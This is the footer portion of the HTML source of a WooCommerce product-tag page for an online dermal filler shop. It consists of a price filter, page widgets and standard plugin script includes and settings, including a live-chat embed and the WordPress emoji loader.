</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://www.fillerworldwidesupplies.com/product-tag/where-to-buy-colladew-online/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="50" data-min="50" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section></div></div><div class="opal-overlay-filter"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medilazar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fcea063920fc91564ce63cc/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.tpspicp_cart_image{
            border-radius: px;
        }.woocommerce-checkout .cart_item .product-name{
            position: relative;
        }.tpspicp_on_sale{
            position: absolute;
            left: 0;
            font-size: 10px;
            padding: 0px 5px;
            color: #fff;
            background: red;
        }</style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.fillerworldwidesupplies.com/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.fillerworldwidesupplies.com/">
    <div class="input-group">
        <label for="search-form-6977884723e59">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-6977884723e59" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
                    <input type="hidden" name="post_type" value="product"/>
                <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
    </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.fillerworldwidesupplies.com/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
            	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/TweenMax.min.js?ver=1.2.5" id="tweenmax-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.2.5" id="tooltipster-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery-parallax.js?ver=1.2.5" id="parallaxmouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.2.5" id="smartmenus-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/mlpushmenu.js?ver=1.2.5" id="pushmenu-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/classie.js?ver=1.2.5" id="pushmenu-classie-js"></script>
<script id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.9" id="opal-megamenu-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.fillerworldwidesupplies.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c7180287df79367255a20e2df72164b","fragment_name":"wc_fragments_5c7180287df79367255a20e2df72164b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php","nonce":"681e769191","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3" id="awdr-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3" id="awdr-dynamic-price-js"></script>
<script id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0" id="yith-woocompare-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.31.0" id="yith-wcqv-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script id="osf-woocommerce-main-js-extra">
/* <![CDATA[ */
var medilazar = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
//# sourceURL=osf-woocommerce-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/main.js?ver=6.9" id="osf-woocommerce-main-js"></script>
<script id="medilazar-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
var medilazarJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":""};
//# sourceURL=medilazar-theme-js-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/theme.js?ver=1.0" id="medilazar-theme-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/sticky-layout.js?ver=6.9" id="medilazar-theme-sticky-layout-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://www.fillerworldwidesupplies.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.7" id="mc4wp-forms-api-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6446,"name":"shop COLLADEW","categories":[{"name":"Dermal Fillers"}],"price":5500}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8f4d72e766","remove_from_wishlist_nonce":"faad57c327","reload_wishlist_and_adding_elem_nonce":"3af3bc93a8","load_mobile_nonce":"d2302da7e0","delete_item_nonce":"1abf6b7bdb","save_title_nonce":"63535765ec","save_privacy_nonce":"5535f05979","load_fragments_nonce":"5f18c1d267"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.fillerworldwidesupplies.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.1.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.1.3" id="wc-price-slider-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"6446":{"name":"shop COLLADEW","price":55}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=67fb0e5a4124c10b0fde" id="gla-gtag-events-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.4" id="share-link-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"where to buy colladew online - Filler World Wide Supplies","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4" id="elementor-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.4" id="preloaded-modules-js"></script>
<script id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4" id="wpforms-elementor-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393
body_size: 1057
content:
